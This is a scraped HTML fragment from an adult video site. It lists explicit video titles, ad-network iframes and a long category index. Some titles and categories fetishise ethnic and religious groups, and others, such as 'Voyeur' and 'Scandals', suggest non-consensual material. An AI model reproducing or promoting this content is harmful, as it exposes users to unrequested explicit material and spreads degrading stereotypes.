                        <p><span><i class="fa fa-eye"></i> 121 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731846922908/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb93041929c" src="/thumbs/908/2705852731846922908_0.jpg" alt="India Summer and Hunter Bryce dominate in ffm" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                            </div>
                            <p>India Summer and Hunter Bryce dominate in ffm</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 82 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897268320360/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751bc538868" src="/thumbs/360/1892856897268320360_0.jpg" alt="CIA Yankee American Copwomen feminize Arab Terrorist" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 21:11</span>
                            </div>
                            <p>CIA Yankee American Copwomen feminize Arab Terrorist</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 70 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731874017894/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb931df0266" src="/thumbs/894/2705852731874017894_0.jpg" alt="Mit der Reitpeitsche die geile Votze Befriedigt !!" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 23:17</span>
                            </div>
                            <p>Mit der Reitpeitsche die geile Votze Befriedigt !!</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 29 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732174199411/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb943c36a73" src="/thumbs/411/2705852732174199411_0.jpg" alt="Indian lovers fucking" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                            </div>
                            <p>Indian lovers fucking</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 107 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731469094415/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb919bc5e0f" src="/thumbs/415/2705852731469094415_0.jpg" alt="Under The Desk" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:22</span>
                            </div>
                            <p>Under The Desk</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 155 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639107305084/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109a3c6e7c" src="/thumbs/84/3824942639107305084_0.jpg" alt="Cfnm femdom India Summer spoonful of cum" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                            </div>
                            <p>Cfnm femdom India Summer spoonful of cum</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.10.2016</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731402116089/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb915be5bf9" src="/thumbs/89/2705852731402116089_0.jpg" alt="My Indian Aunty Fucked Hard" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:37</span>
                            </div>
                            <p>My Indian Aunty Fucked Hard</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 63 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734483708364/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cd6bb9cc" src="/thumbs/364/2705852734483708364_0.jpg" alt="Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:36</span>
                            </div>
                            <p>Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 47 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1426482544959022350/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2511a93e50e" src="/thumbs/350/1426482544959022350_0.jpg" alt="Double Fisted And Foot Fisted Femdom No Sound" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:18</span>
                            </div>
                            <p>Double Fisted And Foot Fisted Femdom No Sound</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 32 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2020</span></p>
                    </div>                   
                      
                </div>
                
    
                <div class="clear"></div>
                
    
                <div class="pages">
                    <div class="next-prev-more">
                    <a href="/">1</a><a href="/en/category/2490424/Femdom/popular/2/" target="_self">2</a>
                        
                    </div>
                </div>
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                                
                <div class="clear"></div>
                
                
                <h2><i class="fa fa-tags"></i> All Categories</h2>
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 7926</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2588</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3457</span>
                            <i class="fa fa-tag"></i> Arab
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2868</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1980</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 124</span>
                            <i class="fa fa-tag"></i> Asslick
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2170</span>
                            <i class="fa fa-tag"></i> Aunty
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1636</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 235</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2883</span>
                            <i class="fa fa-tag"></i> Babe
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 686</span>
                            <i class="fa fa-tag"></i> Bangladeshi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 841</span>
                            <i class="fa fa-tag"></i> Bengali
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2599</span>
                            <i class="fa fa-tag"></i> Bhabhi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1808</span>
                            <i class="fa fa-tag"></i> Big Ass
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1629</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3386</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 225</span>
                            <i class="fa fa-tag"></i> Bisexual
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1331</span>
                            <i class="fa fa-tag"></i> Black
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 5100</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 845</span>
                            <i class="fa fa-tag"></i> Bollywood
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2202</span>
                            <i class="fa fa-tag"></i> Boobs
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 13</span>
                            <i class="fa fa-tag"></i> Cartoon
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 195</span>
                            <i class="fa fa-tag"></i> Casting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 236</span>
                            <i class="fa fa-tag"></i> Celebrity
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 220</span>
                            <i class="fa fa-tag"></i> Close Up
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1560</span>
                            <i class="fa fa-tag"></i> College
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 261</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 929</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 576</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1256</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 528</span>
                            <i class="fa fa-tag"></i> Deepthroat
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 548</span>
                            <i class="fa fa-tag"></i> Delhi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 8337</span>
                            <i class="fa fa-tag"></i> Desi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 749</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 112</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 307</span>
                            <i class="fa fa-tag"></i> Egypt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1073</span>
                            <i class="fa fa-tag"></i> Erotic
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 30</span>
                            <i class="fa fa-tag"></i> Face Sitting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 120</span>
                            <i class="fa fa-tag"></i> Femdom
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 536</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 87</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 105</span>
                            <i class="fa fa-tag"></i> Footjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 666</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 52</span>
                            <i class="fa fa-tag"></i> Glasses
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 13</span>
                            <i class="fa fa-tag"></i> Gloryhole
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 102</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1344</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1712</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4457</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 9</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 67</span>
                            <i class="fa fa-tag"></i> High Heels
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1271</span>
                            <i class="fa fa-tag"></i> Hijab
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1822</span>
                            <i class="fa fa-tag"></i> Hindi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 2845</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 24508</span>
                            <i class="fa fa-tag"></i> Indian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1388</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 78</span>
                            <i class="fa fa-tag"></i> Iraq
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 825</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 6169</span>
                            <i class="fa fa-tag"></i> MILF
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1331</span>
                            <i class="fa fa-tag"></i> Massage
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 648</span>
                            <i class="fa fa-tag"></i> Masturbating
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3353</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 94</span>
                            <i class="fa fa-tag"></i> Mistress
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 592</span>
                            <i class="fa fa-tag"></i> Mumbai
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 312</span>
                            <i class="fa fa-tag"></i> Nepali
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 382</span>
                            <i class="fa fa-tag"></i> Nipples
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 676</span>
                            <i class="fa fa-tag"></i> Office
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 195</span>
                            <i class="fa fa-tag"></i> Oiled
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 50</span>
                            <i class="fa fa-tag"></i> Outdoor
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 762</span>
                            <i class="fa fa-tag"></i> POV
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 65</span>
                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 220</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 560</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 312</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 287</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1289</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 288</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1200</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 367</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 182</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 314</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 51</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 345</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 65</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 886</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 353</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 100</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 434</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 138</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 43</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 3296</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 4489</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 946</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1142</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 599</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 338</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 528</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 1304</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                       
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-play-circle"></i> 840</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                       
     
                </ul>
                
                    
                <div class="clear"></div>
                
    
                <h2><i class="fa fa-hashtag"></i> Popular Porn</h2>
                
    
                <div class="list-2">
    
